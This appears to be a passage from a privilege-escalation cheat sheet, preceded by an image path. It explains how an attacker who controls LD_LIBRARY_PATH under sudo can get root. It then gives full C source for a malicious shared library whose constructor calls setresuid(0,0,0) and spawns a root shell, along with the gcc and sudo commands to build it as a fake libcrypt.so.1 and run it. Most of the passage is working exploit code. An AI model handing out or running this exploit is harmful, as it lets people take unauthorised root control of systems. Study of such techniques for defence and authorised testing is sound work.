 A similar privesc can be abused if the attacker controls the LD_LIBRARY_PATH env
variable because he controls the path where libraries are going to be searched.
#include <stdio.h>
#include <stdlib.h>
static void hijack() __attribute__((constructor));
void hijack() {
        unsetenv("LD_LIBRARY_PATH");
        setresuid(0,0,0);
        system("/bin/bash -p");
}
# Compile & execute
cd /tmp
gcc -o /tmp/libcrypt.so.1 -shared -fPIC /home/user/tools/sudo/library_path.c
sudo LD_LIBRARY_PATH=/tmp <COMMAND>